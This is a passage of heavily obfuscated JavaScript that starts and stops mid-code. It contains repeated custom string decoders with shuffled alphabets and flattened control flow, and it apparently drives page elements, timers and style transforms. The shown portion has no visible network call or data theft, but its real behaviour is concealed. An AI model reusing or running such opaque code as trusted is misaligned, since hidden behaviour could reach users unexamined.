BHKeCJ-0x13d:for(Xv6bUb.flUGWm2.MbCVSCw=bpH0TT[WWMHdM+0x7];MbCVSCw<DcFxEl;MbCVSCw++){Xv6bUb.flUGWm2.Qf0OoS=J5bJFY.indexOf(NAtP1Ox[MbCVSCw]);if(Qf0OoS===-bpH0TT[0x1])continue;if(kVQYIo<bpH0TT[0x0]){kVQYIo=Qf0OoS}else{KrzfgbY(kVQYIo+=Qf0OoS*bpH0TT[0x16],uAu7DC4|=kVQYIo<<_D99FvZ,_D99FvZ+=(kVQYIo&bpH0TT[bdwxFWk+0x168])>bpH0TT[bdwxFWk+0x169]?bpH0TT[0x1a]:bpH0TT[bdwxFWk+0x16b]);do{KrzfgbY(EJnrZmZ.push(uAu7DC4&bpH0TT[WWMHdM+0xa]),uAu7DC4>>=bpH0TT[kfjeHiQ+-0x18],_D99FvZ-=bpH0TT[bdwxFWk+0x152])}while(_D99FvZ>bpH0TT[0x11]);kVQYIo=-bpH0TT[WWMHdM+0x8]}}if(kVQYIo>-bpH0TT[0x1]){KrzfgbY(Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0x20,kfjeHiQ+=-0x6e,BHKeCJ+=0x91);break}else{KrzfgbY(Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0xb4,kfjeHiQ+=-0xbc,BHKeCJ+=0x91);break}case kfjeHiQ- -0x10b:KrzfgbY(Xv6bUb.flUGWm2.rTrCaT1=-0x5e,Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=-0x321,kfjeHiQ+=0xa3,BHKeCJ+=0x206);break;case 0x4a:KrzfgbY(Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0xb6,kfjeHiQ+=0x1b,bdwxFWk+=-0x215,BHKeCJ+=0xdc);break;case bdwxFWk- -0x10d:KrzfgbY(Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0x197,kfjeHiQ+=-0x24e,bdwxFWk+=-0x11b,BHKeCJ+=0xdc);break;case Xv6bUb.flUGWm2.rTrCaT1+-0x8c:KrzfgbY(EJnrZmZ.push((uAu7DC4|kVQYIo<<_D99FvZ)&bpH0TT[kfjeHiQ+0x57]),Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0x94,kfjeHiQ+=-0x4e);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0xb8,-0xde,0xc6,-0xd8).next().value);if(QS0tXlx){return WWMHdM}}function gwYzEu(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=tcaLHeY(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}KrzfgbY(OanSSa[bpH0TT[0x48]](gwYzEu(0x18a),()=>{f46bvTG(QS0tXlx);function kukJ6QL(kukJ6QL){var QS0tXlx=\"HZuOb[q!]5rfhvkx,az?8iY@Q47+DKJAGo{$6TteNw_R>/MdIjnX#*2:m|p90SU=)\\\".~3L(`}g^s%1VE&WFlBcP<;Cy\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function QS0tXlx(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}return OanSSa[QS0tXlx(0x18b)](QS0tXlx(0x18c)+QS0tXlx(0x18d)+QS0tXlx(0x18e)+\"te\",QS0tXlx(0x18f))}),OanSSa[bpH0TT[0x48]](gwYzEu(bpH0TT[0x89])+gwYzEu(0x191),()=>{KrzfgbY(f46bvTG(QS0tXlx),f46bvTG(kukJ6QL));function kukJ6QL(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"d,AMSKo$9zeJG0m3caU:qXb5DY{+nptP!y}2^FR&lhgBC_;TxL]`s[V.Z7Q@4OrHfNw(6Ik>E#Wi?/v|=1*%)u\\\"<~8j\",kukJ6QL[-bpH0TT[0x49]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[-bpH0TT[0x49]].length,kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[0x4b]]=bpH0TT[0x0],kukJ6QL[-bpH0TT[0x4a]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x2]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x2]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[bpH0TT[0x2]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0x1]].indexOf(kukJ6QL[-bpH0TT[0x49]][kukJ6QL[bpH0TT[0x2]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x26]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x26]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x26]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x4b]]|=kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[-bpH0TT[0x4a]],kukJ6QL[-bpH0TT[0x4a]]+=(kukJ6QL[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[0x4b]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x4b]]>>=bpH0TT[0x2],kukJ6QL[-bpH0TT[0x4a]]-=bpH0TT[0x2])}while(kukJ6QL[-bpH0TT[0x4a]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x26]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x4b]]|kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[-bpH0TT[0x4a]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x1c]])}function QS0tXlx(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}return OanSSa[QS0tXlx(0x192)](QS0tXlx(0x193),QS0tXlx(0x194))}))}}else{f46bvTG(GHUBmh2);function oVSNc0g(kukJ6QL){var QS0tXlx=\"^u\\\"x*A]Hc(=:}z<Oa2M;F9q~G)yjd!En.5k$Po[8%W#@l7s+R&_LZ?tbU40|gvI61hYr3TNi>VS/`BeJD{C,pQfXKwm\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function GHUBmh2(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb={HIGBVW:{}}){while(WWMHdM+kfjeHiQ+bdwxFWk+BHKeCJ!==0xf9)with(Xv6bUb.WgGwt9x||Xv6bUb)switch(WWMHdM+kfjeHiQ+bdwxFWk+BHKeCJ){case-0xcf:KrzfgbY([Xv6bUb.HIGBVW.MJ069cC,Xv6bUb.HIGBVW.eMfbEk,Xv6bUb.HIGBVW.qvA6BK]=[0x92,0x8b,0xb2],Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x35,bdwxFWk+=0xc6,BHKeCJ+=-0xa9);break;case WWMHdM-0xec:KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x1ab,kfjeHiQ+=0xff,bdwxFWk+=-0x2a6,BHKeCJ+=0x295);break;default:kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x121,kfjeHiQ+=-0x5f,bdwxFWk+=-0x79,BHKeCJ+=0x307);break}else{KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x121,kfjeHiQ+=0xc9,bdwxFWk+=-0x2d9,BHKeCJ+=0x307);break}case-0xf6:KrzfgbY([Xv6bUb.HIGBVW.MJ069cC,Xv6bUb.HIGBVW.eMfbEk,Xv6bUb.HIGBVW.qvA6BK]=[-0xe3,-0x14,0x62],kukJ6QL[bpH0TT[WWMHdM+-0x93]]=bpH0TT[WWMHdM+-0x96]);if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x17a,kfjeHiQ+=0x7b,bdwxFWk+=-0x26,BHKeCJ+=0x272);break}else{KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x17a,kfjeHiQ+=0x1a3,bdwxFWk+=-0x286,BHKeCJ+=0x272);break}case bdwxFWk-0x1c0:KrzfgbY([Xv6bUb.HIGBVW.MJ069cC,Xv6bUb.HIGBVW.eMfbEk,Xv6bUb.HIGBVW.qvA6BK]=[-0xa9,-0x8e,-0x1c],Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x176,kfjeHiQ+=0x194,bdwxFWk+=-0x1ae,BHKeCJ+=0x2ce);break;case kfjeHiQ-0x1cc:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]];case bdwxFWk- -0x80:case bdwxFWk- -0x12c:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=oVSNc0g(Sq77NG[kukJ6QL[bpH0TT[0x0]]]);case 0xae:KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x1ab,kfjeHiQ+=0x194,bdwxFWk+=-0x80,BHKeCJ+=0x40);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0x97,-0xb8,-0xaf,-0x26).next().value);if(QS0tXlx){return WWMHdM}}if(GHUBmh2(0x195)in rbQu5E){JIU39JD()}function JIU39JD(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0]}const NOe5Z_=PpZ9lI[GHUBmh2(bpH0TT[0x4f])](GHUBmh2(0x19b)),F7aNxj=PpZ9lI[GHUBmh2(bpH0TT[0x4f])](GHUBmh2(0x19c)),rTggKz=PpZ9lI[GHUBmh2(bpH0TT[0x4f])](GHUBmh2(0x19d)+GHUBmh2(0x19e)+GHUBmh2(0x19f)+bpH0TT[0x17]),LYsnBz=eTifti1(GHUBmh2(0x1a0))(PpZ9lI[GHUBmh2(bpH0TT[0x50])](GHUBmh2(0x1a2)))||0xbb8,ZjpBnv=eTifti1(GHUBmh2(0x1a3)+bpH0TT[0xd])(PpZ9lI[GHUBmh2(bpH0TT[0x50])](GHUBmh2(0x1a4)))||0x2bc,i48fSl=tElpPs===bpH0TT[0x52]||tElpPs===GHUBmh2(0x1a5)?_LqSwJ1[GHUBmh2(bpH0TT[0x51])]()[GHUBmh2(0x1a7)](bpH0TT[0x41]):_LqSwJ1[GHUBmh2(bpH0TT[0x51])]()[GHUBmh2(0x1a8)+GHUBmh2(0x1a9)](bpH0TT[0x41]);let PT84KkO,yMLeouj=bpH0TT[0x41];function TSZiejY(kukJ6QL=GHUBmh2(bpH0TT[0x83]),QS0tXlx,WWMHdM){if(!WWMHdM){WWMHdM=function(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=QS0tXlx(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}}if(!QS0tXlx){QS0tXlx=function(kukJ6QL){var QS0tXlx=\"*TFoKhCJq8Ok>9zZVR{?aGWfsAel%IP<w$yx1nQHL;tY+Uv0mj[^b/.)S(p7E,NX@!32}Bc~id=]#`ug&46|:\\\"D5Mr_\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}}KrzfgbY(yv2ZgI(),OanSSa[GHUBmh2(0x1ab)](GHUBmh2(0x1ac),WWMHdM(0x1ad)+ZjpBnv+(WWMHdM(0x1ae)+bpH0TT[0x17])));const kfjeHiQ=tElpPs===WWMHdM(bpH0TT[0x54])||tElpPs===bpH0TT[0x52]?\"-\"+i48fSl+bpH0TT[0x53]:i48fSl+bpH0TT[0x53];KrzfgbY(OanSSa[WWMHdM(0x1b0)](WWMHdM(0x1b1),tElpPs===WWMHdM(bpH0TT[0x54])||tElpPs===WWMHdM(bpH0TT[0x59])?WWMHdM(0x1b3)+WWMHdM(0x1b4)+kfjeHiQ+bpH0TT[0x55]:WWMHdM(0x1b5)+kfjeHiQ+bpH0TT[0x55]),eTifti1(WWMHdM(0x1b6))((...QS0tXlx)=>{KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(kfjeHiQ));function kfjeHiQ(...QS0tXlx){KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1],QS0tXlx[bpH0TT[0xd]]=\"AiX5oberYTfRSx][uagWQ~vy3{<D.*Bh)=C$J8#?G%>@P\\\"tl1sz^n!kd(F|LVOEc0I9M4,mKUpjHq:ZN+;}`_6w&27/\",QS0tXlx[bpH0TT[0x7]]=\"\"+(QS0tXlx[bpH0TT[0x0]]||\"\"),QS0tXlx[bpH0TT[0x57]]=QS0tXlx[bpH0TT[0x7]].length,QS0tXlx[bpH0TT[0x1c]]=[],QS0tXlx[bpH0TT[0x27]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x56]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x58]]=-bpH0TT[0x1]);for(QS0tXlx[bpH0TT[0x1e]]=bpH0TT[0x0];QS0tXlx[bpH0TT[0x1e]]<QS0tXlx[bpH0TT[0x57]];QS0tXlx[bpH0TT[0x1e]]++){QS0tXlx[bpH0TT[0x25]]=QS0tXlx[bpH0TT[0xd]].indexOf(QS0tXlx[bpH0TT[0x7]][QS0tXlx[bpH0TT[0x1e]]]);if(QS0tXlx[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(QS0tXlx[bpH0TT[0x58]]<bpH0TT[0x0]){QS0tXlx[bpH0TT[0x58]]=QS0tXlx[bpH0TT[0x25]]}else{KrzfgbY(QS0tXlx[bpH0TT[0x58]]+=QS0tXlx[bpH0TT[0x25]]*bpH0TT[0x16],QS0tXlx[bpH0TT[0x27]]|=QS0tXlx[bpH0TT[0x58]]<<QS0tXlx[bpH0TT[0x56]],QS0tXlx[bpH0TT[0x56]]+=(QS0tXlx[bpH0TT[0x58]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(QS0tXlx[bpH0TT[0x1c]].push(QS0tXlx[bpH0TT[0x27]]&bpH0TT[0x3]),QS0tXlx[bpH0TT[0x27]]>>=bpH0TT[0x2],QS0tXlx[bpH0TT[0x56]]-=bpH0TT[0x2])}while(QS0tXlx[bpH0TT[0x56]]>bpH0TT[0x11]);QS0tXlx[bpH0TT[0x58]]=-bpH0TT[0x1]}}if(QS0tXlx[bpH0TT[0x58]]>-bpH0TT[0x1]){QS0tXlx[bpH0TT[0x1c]].push((QS0tXlx[bpH0TT[0x27]]|QS0tXlx[bpH0TT[0x58]]<<QS0tXlx[bpH0TT[0x56]])&bpH0TT[0x3])}return zaFnx6Z(QS0tXlx[bpH0TT[0x1c]])}function bdwxFWk(QS0tXlx){if(typeof l2ZVTf[QS0tXlx]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx]=kfjeHiQ(Sq77NG[QS0tXlx])}return l2ZVTf[QS0tXlx]}if(kukJ6QL===WWMHdM(0x1b7)&&(tElpPs===WWMHdM(bpH0TT[0x54])||tElpPs===bpH0TT[0x52])||kukJ6QL===WWMHdM(0x1b8)&&(tElpPs===WWMHdM(bpH0TT[0x59])||tElpPs===bdwxFWk(0x1b9))){KrzfgbY(f46bvTG(Xv6bUb),f46bvTG(BHKeCJ));function BHKeCJ(...QS0tXlx){KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1],QS0tXlx[bpH0TT[0x1]]=\":w_0[)#3,B@x*Hm7zUn^Vj}bDa&4<pqy.9vAY6JI?82%W!c;OM`rP+>|lku~5gso{/N=1]\\\"$GeTfLhZSdiFCKQRtEX(\",QS0tXlx[bpH0TT[0x5a]]=\"\"+(QS0tXlx[bpH0TT[0x0]]||\"\"),QS0tXlx[bpH0TT[0x5d]]=QS0tXlx[bpH0TT[0x5a]].length,QS0tXlx[bpH0TT[0x5b]]=[],QS0tXlx[bpH0TT[0x15]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x8]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x11]]=-bpH0TT[0x1]);for(QS0tXlx[bpH0TT[0x5c]]=bpH0TT[0x0];QS0tXlx[bpH0TT[0x5c]]<QS0tXlx[bpH0TT[0x5d]];QS0tXlx[bpH0TT[0x5c]]++){QS0tXlx[bpH0TT[0x25]]=QS0tXlx[bpH0TT[0x1]].indexOf(QS0tXlx[bpH0TT[0x5a]][QS0tXlx[bpH0TT[0x5c]]]);if(QS0tXlx[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(QS0tXlx[bpH0TT[0x11]]<bpH0TT[0x0]){QS0tXlx[bpH0TT[0x11]]=QS0tXlx[bpH0TT[0x25]]}else{KrzfgbY(QS0tXlx[bpH0TT[0x11]]+=QS0tXlx[bpH0TT[0x25]]*bpH0TT[0x16],QS0tXlx[bpH0TT[0x15]]|=QS0tXlx[bpH0TT[0x11]]<<QS0tXlx[bpH0TT[0x8]],QS0tXlx[bpH0TT[0x8]]+=(QS0tXlx[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(QS0tXlx[bpH0TT[0x5b]].push(QS0tXlx[bpH0TT[0x15]]&bpH0TT[0x3]),QS0tXlx[bpH0TT[0x15]]>>=bpH0TT[0x2],QS0tXlx[bpH0TT[0x8]]-=bpH0TT[0x2])}while(QS0tXlx[bpH0TT[0x8]]>bpH0TT[0x11]);QS0tXlx[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(QS0tXlx[bpH0TT[0x11]]>-bpH0TT[0x1]){QS0tXlx[bpH0TT[0x5b]].push((QS0tXlx[bpH0TT[0x15]]|QS0tXlx[bpH0TT[0x11]]<<QS0tXlx[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(QS0tXlx[bpH0TT[0x5b]])}function Xv6bUb(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=BHKeCJ(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}OanSSa[Xv6bUb(0x1ba)](OanSSa[Xv6bUb(0x1bb)]()[Xv6bUb(0x1bc)]())}else{f46bvTG(PpZ9lI);function PpZ9lI(...QS0tXlx){KrzfgbY(QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1],QS0tXlx[bpH0TT[0xd]]=\"f1w*+EqCXj}.Z8[UksO9eRpV6TWJ%vBaM\\\"mgSluyrDhH~^QG@#t5c_A0bK7L2Y;xni>F(d$IPo{]/=|4?!<z`3,&:)N\",QS0tXlx[bpH0TT[0x5e]]=\"\"+(QS0tXlx[bpH0TT[0x0]]||\"\"),QS0tXlx[bpH0TT[0x6]]=QS0tXlx[bpH0TT[0x5e]].length,QS0tXlx[bpH0TT[0x5]]=[],QS0tXlx[-bpH0TT[0x60]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x8]]=bpH0TT[0x0],QS0tXlx[bpH0TT[0x11]]=-bpH0TT[0x1]);for(QS0tXlx[bpH0TT[0x5f]]=bpH0TT[0x0];QS0tXlx[bpH0TT[0x5f]]<QS0tXlx[bpH0TT[0x6]];QS0tXlx[bpH0TT[0x5f]]++){QS0tXlx[bpH0TT[0x25]]=QS0tXlx[bpH0TT[0xd]].indexOf(QS0tXlx[bpH0TT[0x5e]][QS0tXlx[bpH0TT[0x5f]]]);if(QS0tXlx[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(QS0tXlx[bpH0TT[0x11]]<bpH0TT[0x0]){QS0tXlx[bpH0TT[0x11]]=QS0tXlx[bpH0TT[0x25]]}else{KrzfgbY(QS0tXlx[bpH0TT[0x11]]+=QS0tXlx[bpH0TT[0x25]]*bpH0TT[0x16],QS0tXlx[-bpH0TT[0x60]]|=QS0tXlx[bpH0TT[0x11]]<<QS0tXlx[bpH0TT[0x8]],QS0tXlx[bpH0TT[0x8]]+=(QS0tXlx[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(QS0tXlx[bpH0TT[0x5]].push(QS0tXlx[-bpH0TT[0x60]]&bpH0TT[0x3]),QS0tXlx[-bpH0TT[0x60]]>>=bpH0TT[0x2],QS0tXlx[bpH0TT[0x8]]-=bpH0TT[0x2])}while(QS0tXlx[bpH0TT[0x8]]>bpH0TT[0x11]);QS0tXlx[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(QS0tXlx[bpH0TT[0x11]]>-bpH0TT[0x1]){QS0tXlx[bpH0TT[0x5]].push((QS0tXlx[-bpH0TT[0x60]]|QS0tXlx[bpH0TT[0x11]]<<QS0tXlx[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(QS0tXlx[bpH0TT[0x5]])}function HU7yLx2(QS0tXlx){if(typeof l2ZVTf[QS0tXlx]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx]=PpZ9lI(Sq77NG[QS0tXlx])}return l2ZVTf[QS0tXlx]}OanSSa[HU7yLx2(0x1bd)](OanSSa[HU7yLx2(0x1be)+\"en\"]()[HU7yLx2(0x1bf)]())}OanSSa[bdwxFWk(0x1c0)]({[bdwxFWk(0x1c1)]:bdwxFWk(0x1c2),[bdwxFWk(0x1c3)]:bdwxFWk(0x1c4)});if(yMLeouj){YiAgwGp()}},ZjpBnv))}function YiAgwGp(...kukJ6QL){f46bvTG(WWMHdM);function QS0tXlx(kukJ6QL){var QS0tXlx=\"kDtoISp,furGq@^v<MH|bCdTOi>R=_BJ0n/!1Ea:]`A(x5VFsY+&l[c*;ZXL2wgWPmK394QU6hNj$%)8~y{.#z}\\\"?7e\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function WWMHdM(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=QS0tXlx(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}KrzfgbY(yv2ZgI(),yMLeouj=bpH0TT[0x41],rTggKz[GHUBmh2(bpH0TT[0x4f])](bpH0TT[0x25])[WWMHdM(0x1c5)](WWMHdM(0x1c6),WWMHdM(0x1c7)),PT84KkO=eTifti1(WWMHdM(0x1c8))((...kukJ6QL)=>{KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(WWMHdM),f46bvTG(QS0tXlx));function QS0tXlx(...kukJ6QL){var 